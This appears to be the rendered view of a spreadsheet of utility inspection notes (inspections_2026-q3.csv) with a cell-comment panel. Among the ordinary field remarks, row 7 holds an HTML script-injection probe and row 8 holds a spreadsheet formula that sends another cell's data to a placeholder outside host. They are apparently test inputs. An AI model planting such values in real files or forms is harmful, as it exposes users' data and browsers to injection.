 inspections_2026-q3.csv
s31thrcega6pyq2jg5kabszey4
2
Reading
Suggesting
Show suggestions applied
Live presence unavailable
0 suggestions
<>
Commenting on cell I6
Your address is shown with your comment and in emails to
people following the relic, and Relic sees who commented
on what. When someone comments or a new version is
published, Relic emails you, with a link to stop.
What is wrong with this, or what should change.
Post
Cancel
COMMENTS
6 Paint flaking on the bonnet. Chain missin
7 <img src=x onerror=alert(1)>
8 =HYPERLINK("https://x.example/?d="&A9
9 Access gate locked; key from the depot
10 blank
11 Pole leans 4 degrees east. Ground firm.
12 Culvert about 30% blocked with silt.
13 Vegetation within 1 m, flagged for clearin
14 Bonnet bolts replaced on site.
15 Access gate locked; key from the depot
I6
Row 6, notes
Paint flaking on the bonnet.
Chain missing.
Re-check after the hydrant flush on 14 July.
Copy